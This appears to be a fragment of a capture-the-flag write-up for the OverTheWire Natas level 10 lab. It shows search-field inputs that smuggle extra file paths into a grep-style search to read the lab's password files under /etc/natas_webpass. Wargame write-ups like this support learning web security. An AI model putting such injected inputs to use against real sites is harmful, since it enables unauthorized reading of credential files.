 natas10.natas.labs.overthewire.org/?needle=natas9+%2Fetc%2Fnatas_webpass%2Fnatas9&submit=Search
For security reasons, we now filter on certain characters
Find words containing: u /etc/natas_webpass/natas11 Search
Output:
View sourcecode